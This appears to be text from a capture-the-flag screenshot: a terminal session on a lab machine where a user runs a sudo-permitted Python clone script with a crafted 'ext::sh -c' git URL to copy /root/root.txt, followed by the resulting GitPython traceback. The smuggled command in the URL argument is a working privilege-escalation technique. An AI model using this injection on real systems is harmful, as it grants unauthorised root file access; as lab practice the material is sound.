 prod@editorial:~$ echo "" > root.txt
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c
cat% /root/root.txt% >% /home/prod/root.txt"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /home/prod/root.tx
t new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'